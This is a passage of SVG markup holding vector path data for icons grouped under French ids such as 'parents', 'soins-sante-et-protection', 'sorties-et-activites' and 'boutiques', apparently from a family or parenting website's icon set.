				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="parents">
	<g id="prenoms" class="st0">
		<g class="st2">
			<path class="st3" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st3" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st3" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st3" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st3" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
				c0.4-8.1,0.8-16.4,0.3-24.6c0.6,1.6,1.2,3.2,1.7,4.8c1.6,4.6,3,9.2,4.3,13.8c0.7,2.3,3.9,2.3,4.3-0.2c0.7-4.6,1.4-9.2,1.8-13.8
				C82.3,63,82.5,60.7,82.5,58.5z"/>
			<path class="st3" d="M94.4,52c-1.1-2.6-3.9-4.7-6.4-2.6c-0.7,0.5-0.8,1.3-0.6,2c-0.5,0-1.1,0.2-1.3,0.8c-2,4.7-3.2,10.1-3.9,15.1
				c-0.3,2.5-0.4,5-0.2,7.5c0.2,2.1,0.7,4.8,2.2,6.4c1.9,1.9,4.7,1.1,6.4-0.6c1.6-1.7,2.8-3.8,3.5-6c1.5-4.4,2.1-9.5,2-14.2
				C95.9,57.5,95.5,54.7,94.4,52z M90.2,72c-0.5,1.6-1.1,3.1-2,4.5c-0.2,0.3-0.5,0.7-0.7,1c-0.1,0.1-0.3,0.2-0.5,0.3
				c-0.1-0.3-0.3-0.7-0.4-0.8c-1.2-3.5-0.9-7.2-0.5-10.8c0.5-4.5,1.6-8.9,2.4-13.4c0.3,0.1,0.7,0.2,1.1,0.1c0.8-0.1,1.4,2.7,1.5,3.4
				c0.4,1.7,0.5,3.4,0.5,5.2C91.5,64.9,91.2,68.6,90.2,72z"/>
			<path class="st3" d="M120.4,49.5c0-1.9-2-3.1-3.6-1.9c-1.4,1.1-1.9,2.9-2.5,4.4c-0.7,1.9-1.5,3.8-2.2,5.7c-1,2.5-2,5-2.9,7.5
				c-2.7-4.3-5.3-8.6-8.3-12.6c-0.1-0.2-0.3-0.3-0.5-0.4c-0.7-1.2-2.6-0.9-2.9,0.7c-0.4,2.6-0.2,5.4-0.2,8c0,2.7,0.1,5.4,0.2,8
				c0.1,2.6,0.2,5.2,0.2,7.8c0,1.4,0.1,2.8,0.1,4.1c0,1.5-0.1,3,0.9,4.2c0.8,1,2.4,0.9,3.1-0.1c0.9-1.2,0.6-2.6,0.5-4
				c-0.1-1.4-0.1-2.8-0.2-4.1c-0.1-2.7-0.3-5.4-0.4-8c-0.1-2.6-0.2-5.2-0.4-7.8c-0.1-0.9-0.1-1.7-0.2-2.6c2.1,4.2,4.4,8.3,6.6,12.4
				c0.8,1.6,3.1,1.5,3.8-0.2c1.5-3.4,2.8-7,4.2-10.5c0.2-0.4,0.3-0.8,0.5-1.2c0.1,2.4,0.3,4.9,0.5,7.3c0.5,5.6,1,11.2,0.5,16.8
				c-0.2,3,4.3,3.4,4.6,0.4c0.5-5.7,0-11.4-0.6-17.1C120.7,60.9,120.3,55.2,120.4,49.5z"/>
		</g>
	</g>
	<g id="soins-sante-et-protection" class="st0">
		<g class="st2">
			<path class="st3" d="M140.9,105c-0.1-1.5-0.2-3.1-0.5-4.6l-0.2-1.1l0-0.1c0-0.1,0,0.1-0.1-0.3l-0.1-0.3l-0.1-0.5
				c-0.2-0.7-0.3-1.3-0.5-2.1l-0.8-2.4c-0.3-0.8-0.6-1.5-0.9-2.2c-0.3-0.7-0.7-1.4-1-2.1c-0.4-0.7-0.7-1.4-1.1-2.1
				c-1.6-2.7-3.5-5.1-5.5-7.3c-2-2.2-4-4.3-6.1-6.2c-1.4-1.3-2.7-2.5-4-3.7c4.6-5.9,9.2-11.9,14.5-18.8l-0.9-0.7l0.8,0.5
				c4.8-8.6,2.2-20.1-0.2-28c-1.7-5.5-5.6-10-11.1-12.7c-3.7-1.8-10-1.2-19.2,2c-15.8,5.4-20.3,9-30,19.6c-3.7-2.9-7.4-5.8-11.5-8.3
				c-2.2-1.3-4.5-2.5-6.9-3.4c-2.4-0.9-4.7-1.6-7-2.2c-2.3-0.6-4.5-1-6.7-1.4c-1.1-0.2-2.2-0.4-3.2-0.5c-1.1-0.2-2.2-0.3-3.3-0.4
				C33,15.1,30.8,15,28.6,15c-2.2,0-4.5,0.2-6.9,1c-0.6,0.3-1.2,0.5-1.9,0.9l-0.5,0.3l-0.1,0.1l-0.2,0.1L19,17.5l-0.6,0.4
				c-0.9,0.7-1.7,1.4-2.4,2.2c-1.5,1.5-2.7,3.2-3.7,5c-1,1.8-1.6,3.6-2,5.5c-0.2,0.9-0.3,1.9-0.4,2.6c-0.1,0.7-0.2,1.6-0.2,2.3
				c-0.3,3-0.3,5.9-0.2,8.5c0.3,5.2,1.4,9.4,2.8,12c0.3,0.7,0.6,1.3,0.9,1.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.4,0.4,0.5
				c0.5,0.6,0.7,1,0.7,1l0.8-0.7l-0.9,0.9c0,0,1,1,2.8,2.8c1.8,1.8,4.5,4.5,8,8c2.2,2.1,4.6,4.6,7.4,7.3c-0.4,0.4-0.8,0.9-1.3,1.5
				c-2.2,2.5-5.4,6.1-8.7,11.2c-1.6,2.6-3.2,5.6-4.3,9c-0.1,0.4-0.3,0.9-0.4,1.3c-0.1,0.4-0.2,0.9-0.3,1.4c-0.1,0.5-0.2,0.9-0.3,1.4
				c-0.1,0.5-0.2,1-0.2,1.5c-0.2,1.1-0.2,1.8-0.3,2.7l0,0.3l0,0.2l0,0.2l0,0.1l0,0.7c0,0.5,0,1,0,1.5c0,2,0.1,4,0.4,6
				c0.3,2,0.7,4.1,1.4,6.1c1.3,4,3.4,8.1,6.8,11.5c0.4,0.4,0.9,0.8,1.3,1.2c0.2,0.2,0.4,0.4,0.7,0.6l0.8,0.6l0.8,0.6l0.4,0.3
				l0.3,0.2l1.2,0.7l0.3,0.2l0.1,0l0.2,0.1l0.4,0.2c0.3,0.1,0.5,0.2,0.8,0.3c0.6,0.2,1.1,0.4,1.7,0.6c1.1,0.4,2.3,0.6,3.4,0.8
				c2.3,0.3,4.5,0.3,6.7,0.1c1.1-0.1,2.1-0.3,3.2-0.5c1-0.2,2-0.5,3.1-0.9c0.5-0.2,0.9-0.3,1.4-0.5c0.5-0.2,0.9-0.4,1.4-0.6
				c0.9-0.4,1.8-0.8,2.6-1.3c1.7-0.9,3.2-1.9,4.7-2.9c2.9-2,5.3-4.2,7.4-6.2c2.1-2,3.9-3.8,5.6-5.5c1.6-1.7,3-3.2,4.1-4.4
				c0.2-0.2,0.4-0.4,0.5-0.6c3.2,2.2,6.5,4.5,9.9,6.6c4.3,2.7,8.8,5.6,14.1,7.8c1.3,0.5,2.7,1,4.1,1.5c0.7,0.2,1.4,0.4,2.2,0.6
				l0.6,0.1l0.4,0.1l0.2,0c0.3,0.1,0.6,0.1,1,0.2l1.2,0.2l1.2,0.1c0.8,0.1,1.6,0.1,2.3,0.1c1.6,0,3.2-0.1,4.8-0.4
				c3.2-0.5,6.4-1.7,9.3-3.6l0.1-0.1c0.1-0.1-0.1,0.1,0.3-0.2l0.2-0.2l0.4-0.3l0.8-0.6c0.7-0.6,1.4-1.3,2-1.9c1.1-1.3,2.2-2.6,3-4.1
				c1.7-2.9,2.7-6,3.4-9.1C140.8,111.2,141,108.1,140.9,105z M105.6,17.2c10.5-3.5,14.1-2.7,15.2-2.2c4.2,2,7.1,5.3,8.3,9.4
				c3.3,10.9,3.5,18.7,0.6,23.8l0.1,0.1c-5,6.5-9.4,12.3-13.8,17.9c-0.4-0.3-0.7-0.7-1.1-1c-1-0.9-2-1.9-3-2.8
				c-2.1-2-4.2-3.8-6.3-5.6c-2.1-1.8-4.2-3.5-6.3-5.2c-4.2-3.4-8.4-6.6-12.6-9.8c-2.9-2.3-5.8-4.5-8.6-6.6
				C87.3,25.1,91.1,22.1,105.6,17.2z M62.8,121.7c-2.2,1.7-4.5,3.4-7,5c-1.3,0.8-2.5,1.5-3.9,2.2c-0.7,0.3-1.3,0.6-2,0.9
				c-0.3,0.1-0.7,0.3-1,0.4c-0.4,0.1-0.7,0.2-1.1,0.4c-0.6,0.2-1.3,0.4-2,0.5c-0.7,0.2-1.4,0.3-2.2,0.3c-1.4,0.2-2.9,0.2-4.3,0
				c-0.7-0.1-1.4-0.2-2-0.4c-0.3-0.1-0.6-0.2-1-0.3c-0.2,0-0.3-0.1-0.5-0.2l-0.2-0.1l-0.1,0l0,0l-1.1-0.6l-0.3-0.2
				c-0.1-0.1-0.1-0.1-0.2-0.1l-0.3-0.2l-0.3-0.2c-0.1-0.1-0.3-0.2-0.4-0.3c-0.3-0.2-0.5-0.4-0.8-0.7c-2-1.9-3.6-4.6-4.7-7.6
				c-1-3-1.6-6.2-1.8-9.3c0-0.4,0-0.8,0-1.2l0-0.6l0-0.1c0,0.1,0-0.2,0,0.1l0,0l0-0.2l0-0.3c0-0.8,0-1.8,0.1-2.4
				c0-0.3,0.1-0.7,0.1-1c0-0.3,0.1-0.7,0.2-1.1c0.1-0.4,0.1-0.7,0.2-1.1c0.1-0.3,0.2-0.7,0.3-1c0.7-2.7,1.8-5.3,3-7.6
				c1.2-2.3,2.5-4.4,3.7-6.3c1.2-1.9,2.3-3.5,3.3-4.8c0.3-0.4,0.5-0.8,0.8-1.1c0.3,0.3,0.6,0.6,0.9,0.9c2.4,2.4,5,4.9,7.7,7.5
				c0.7,0.7,1.4,1.3,2.1,2c0.4,0.4,0.7,0.7,1.1,1.1c0.4,0.3,0.7,0.7,1.1,1c1.5,1.4,3,2.8,4.6,4.2c5.6,4.9,11.7,9.9,18.5,14.8
				C70.6,115.8,67,118.4,62.8,121.7z M128.9,118.8c-2.1,3.7-5.6,5.9-9.8,6.6c-1,0.2-2.1,0.2-3.2,0.2c-0.5,0-1.1,0-1.6-0.1l-0.8-0.1
				l-0.7-0.1c-0.2,0-0.6-0.1-0.9-0.2l-0.2,0c0,0-0.1,0-0.1,0l-0.1,0l-0.4-0.1c-0.5-0.1-1.1-0.3-1.6-0.4c-1.1-0.3-2.2-0.7-3.3-1.1
				c-4.3-1.7-8.5-4.3-12.8-6.9c-4.2-2.6-8.3-5.2-12.1-7.9C73.4,103.3,66.3,98,60,92.8c-1.6-1.3-3.1-2.6-4.6-3.9
				c-0.7-0.6-1.5-1.3-2.2-1.9c-0.7-0.7-1.4-1.3-2.1-1.9c-2.8-2.5-5.5-4.9-8-7.2c-5.1-4.5-9.5-8.4-13.1-11.6
				c-3.7-3.2-6.5-5.7-8.5-7.4c-1.2-1-2-1.8-2.5-2.2l0.1-0.1c0,0-0.2-0.2-0.5-0.7c-0.1-0.1-0.2-0.2-0.3-0.4c-0.1-0.2-0.2-0.3-0.3-0.5
				c-0.2-0.4-0.4-0.8-0.6-1.3c-0.9-2-1.8-5.4-1.8-9.9c0-2.3,0.1-4.8,0.4-7.6c0.1-0.7,0.2-1.4,0.3-2.1c0.1-0.8,0.2-1.4,0.4-2
				c0.3-1.3,0.8-2.5,1.5-3.7c0.7-1.2,1.6-2.3,2.6-3.4c0.5-0.5,1.1-1,1.7-1.4l0.6-0.4l0.1-0.1c0.1-0.1,0,0,0,0l0,0l0.1-0.1
				c0.1-0.1,0.5-0.2,0.7-0.3c1.2-0.4,2.9-0.5,4.7-0.5c1.8,0,3.7,0.2,5.6,0.5c1,0.1,2,0.3,3,0.5c1,0.2,2.1,0.4,3.1,0.6
				c2.1,0.4,4.2,0.9,6.2,1.4c4.2,1.1,8,2.6,11.7,5c3.7,2.4,7.4,5.4,11.3,8.6c3.9,3.2,8,6.4,12,9.6c4.1,3.2,8.2,6.5,12.3,9.9
				c4.1,3.4,8.2,6.9,12,10.5c1,1,2,1.9,2.9,2.9c1,1,2,1.9,3.1,2.9c2,1.9,4.1,3.8,6,5.6c2,1.9,3.8,3.7,5.5,5.7c1.7,1.9,3.2,3.9,4.4,6
				c0.3,0.5,0.6,1.1,0.9,1.6c0.3,0.5,0.6,1.1,0.8,1.6c0.2,0.5,0.5,1.1,0.7,1.6c0.2,0.5,0.3,1,0.5,1.5c0.2,0.6,0.3,1.3,0.5,2l0.1,0.5
				l0,0.1c0,0,0,0.1,0,0.1l0,0.1l0.1,0.9c0.2,1.2,0.3,2.4,0.4,3.7C132,110.3,131.1,115.2,128.9,118.8z"/>
			<path class="st3" d="M80.6,51.3c-2.6-2.2-4.7-3.9-5.9-5c-0.2-0.2-0.8-0.7-1.3-1.2c-2.6-2.4-3.7-3.4-5.5-2.2l-0.3,0.8l-0.4-0.4
				c-4.4,4.7-8.5,7.9-12.8,11.4c-4.2,3.3-8.5,6.8-13.1,11.5c-1.4,1.4-1.5,2.7-1.4,3.6h0c0.2,1.6,1.2,2.5,1.7,2.8
				c3.5,3,7.1,5.9,10.7,8.8c0.1,0.2,0.3,0.3,0.5,0.4c9,7.2,18.2,14.2,27.2,21.1c0.5,0.4,1.4,1,2.6,1.1c0.1,0,0.1,0,0.2,0
				c1.3,0,2.2-0.7,2.7-1c9.4-6.4,16.2-12.9,24.3-23l1.5-1.9l-1.7-1.7C104.2,71.1,89.4,58.7,80.6,51.3z M72.6,51.6
				c-0.2,0.4-0.3,0.9-0.3,1.3l2.2,39c-2.6-2-5.3-4-7.9-6.1c0.5-0.6,0.8-1.3,0.7-2.1c-1.2-10.4-1.7-21.1-1.6-31.6
				c1.2-1.1,2.4-2.2,3.7-3.5c0.1,0.1,0.2,0.2,0.3,0.3c0.6,0.6,1.2,1.2,1.5,1.4C71.5,50.7,72,51.1,72.6,51.6z M70.9,47.3
				c-0.1,0.1-0.2,0.1-0.3,0.2C70.7,47.3,70.7,47.3,70.9,47.3L70.9,47.3z M69.3,45.1l0.6,0.8l-0.8-0.8L69.3,45.1z M60.3,56.7
				c0.1,8.4,0.5,16.9,1.4,25.3c-1.6-1.2-3.1-2.5-4.7-3.7c0-0.3,0-0.6-0.1-0.9c0-0.3-0.1-0.6-0.3-0.9l-1-16.1c0.7-0.5,1.4-1.1,2-1.6
				C58.5,58.2,59.4,57.5,60.3,56.7z M50.5,64.8l0.6,8.8c-1.8-1.4-3.5-2.9-5.3-4.4C47.4,67.6,49,66.1,50.5,64.8z M45.2,69.2
				C45.2,69.2,45.2,69.2,45.2,69.2l-2.7,0.3L45.2,69.2z M82.8,98.4c-0.9-0.7-1.9-1.4-2.8-2.1c0-0.1,0-0.1,0-0.2L77.8,56
				c3.1,2.6,6.8,5.7,10.5,8.8c-0.2,0.4-0.3,0.8-0.3,1.2c0.1,3.3,0.2,6.3,0.2,9.2c0.1,6,0.2,11.6,0.8,18.5
				C87.1,95.3,85.1,96.8,82.8,98.4z M94.2,89.3c-0.3-5-0.4-9.5-0.5-14.2c0-1.9-0.1-3.8-0.1-5.8c4.1,3.5,7.9,6.9,10.5,9.3
				C100.7,82.7,97.5,86.2,94.2,89.3z"/>
		</g>
	</g>
	<g id="sorties-et-activites">
		<g>
			<g>
				<path class="st3" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="boutiques" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
